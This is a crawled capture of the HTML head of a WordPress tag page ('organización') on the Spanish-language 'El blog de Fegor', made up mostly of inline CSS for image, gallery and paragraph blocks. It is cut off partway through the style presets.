

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fegor.com/tag/organizacion/
body_size: 36173
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.fegor.com/xmlrpc.php" />
		<title>organización &#8211; El blog de Fegor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed" href="https://www.fegor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed de los comentarios" href="https://www.fegor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Etiqueta organización del feed" href="https://www.fegor.com/tag/organizacion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fegor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.fegor.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.fegor.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.fegor.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 